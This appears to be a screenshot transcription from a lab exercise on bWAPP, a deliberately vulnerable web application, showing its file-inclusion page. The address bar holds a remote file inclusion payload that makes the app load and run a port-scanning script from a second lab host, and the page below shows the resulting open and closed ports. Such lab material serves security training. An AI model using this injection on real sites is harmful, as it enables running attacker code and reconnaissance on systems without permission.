 Not secure http://192.168.56.101/bWAPP/rlfi.php?language=http://192.168.56.102/pscan.txt&ip=192.168.56.101&action=go
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21(ftp): close
port 22:Open
Port 23(telnet): close
Port 25(smtp): close
Port 53(domain): close
port 80:Open
Port 123(ntp): close
port 139:Open
Port 161(snmp): close
port 443:Open
port 445:Open
Port 500(isakmp): close
Port 3306(mysql): close